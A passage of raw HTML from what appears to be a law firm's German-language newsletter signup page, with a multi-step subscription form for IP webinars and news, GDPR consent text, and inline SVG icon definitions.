  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-hsjcol" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-hsjcol&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-hsjcol&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-hsjcol-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="ZcC81m5_NGlBNoyxTsBmFBUDzhP4Nio-lcL3x-Qxc1FD2lB97n814Bzx6bdaC3EBdW-7himiKHpXb4JLv11wef-HlomcYwEnJbglK40ge4g=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-hsjcol-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hsjcol-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-hsjcol-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hsjcol-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-hsjcol-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hsjcol-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-hsjcol-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hsjcol-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-hsjcol-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-hsjcol-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hsjcol-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hsjcol-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-hsjcol-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-hsjcol-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 